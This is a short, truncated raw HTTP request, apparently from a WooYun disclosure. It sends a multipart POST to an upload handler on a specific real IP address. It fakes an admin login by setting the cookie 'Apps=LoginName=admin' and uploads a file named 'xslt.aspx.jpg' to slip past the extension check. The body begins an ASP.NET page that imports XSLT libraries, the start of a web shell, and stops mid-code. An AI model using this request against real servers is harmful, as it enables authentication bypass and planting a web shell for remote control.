 POST /UploadHandler.ashx HTTP/1.1
Host: 116.236.170.106:8384
Content-Length: 2039
Origin: http://116.236.170.106:8384
X-Requested-With: ShockwaveFlash/17.0.0.188
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ei4KM7Ij5cH2ae0ae0Ij5ei4cH2cH2
Accept: */*
Referer: http://116.236.170.106:8384/FunctionModule/FileCenter/FilePicAdd.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=pzqquu45lncgmmez2w11dg45; Apps=LoginName=admin
------------ei4KM7Ij5cH2ae0ae0Ij5ei4cH2cH2
Content-Disposition: form-data; name="Filename"
xslt.aspx.jpg
------------ei4KM7Ij5cH2ae0ae0Ij5ei4cH2cH2
Content-Disposition: form-data; name="file_name"
xslt.aspx.jpg
------------ei4KM7Ij5cH2ae0ae0Ij5ei4cH2cH2
Content-Disposition: form-data; name="Filedata"; filename="xslt.aspx.jpg"
Content-Type: application/octet-stream
<%@page language="C#"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Xml"%>
<%@ import Namespace="System.Xml.Xsl"%>
<%
www.wooyun.org